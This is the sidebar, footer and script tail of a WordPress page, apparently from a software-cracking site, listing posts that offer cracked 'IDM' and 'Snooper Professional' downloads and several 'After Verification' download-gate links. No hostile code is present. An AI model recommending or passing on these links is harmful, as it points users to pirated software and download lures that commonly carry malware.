	<section id="block-3" class="widget widget_block widget_search"><form role="search" method="get" action="https://crackhome.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" ><strong>Search</strong></label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-5" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://crackhome.net/anab/">After Verification Click &#038; Go To Download Page</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://crackhome.net/aa/">After Verification Click &#038; Go To Download Page</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://crackhome.net/verification-click-to-download/">After Verification Click &#038; Go To Download Page</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://crackhome.net/idm-crack/">Download IDM Crack 6.42 Build 19 Full Activated Offline Setup 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://crackhome.net/snooper-professional-crack/">Download Snooper Professional Crack 3.4.9 Full Activated Free 2024</a></li>
</ul></section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-1">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

					
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					@Copyright 2024
					Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bam\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crackhome.net/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://crackhome.net/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://crackhome.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"189042030","post":"11883","tz":"0","srv":"crackhome.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "189042030", "11883" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://crackhome.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002014" id="akismet-frontend-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 03:30:15 -->